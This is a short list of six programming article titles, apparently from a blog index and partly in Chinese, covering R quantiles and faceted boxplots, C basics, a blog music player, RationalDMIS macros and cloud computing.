R语言使用quantile函数计算评分值的分位数(20%、40%、60%、80%)、使用逻辑操作符将对应的分位区间(quantile)编码为分类值生成新的字段、strsplit函数将学生的名和姓拆分
[full stack plan - programming language C] basic introductory knowledge
How to add aplayer music player in blog
R语言可视化分面图、假设检验、多变量分组t检验、可视化多变量分组分面箱图(faceting boxplot)并添加显著性水平、添加抖动数据点(jitter points)
Rationaldmis2022 advanced programming macro program
What is cloud computing?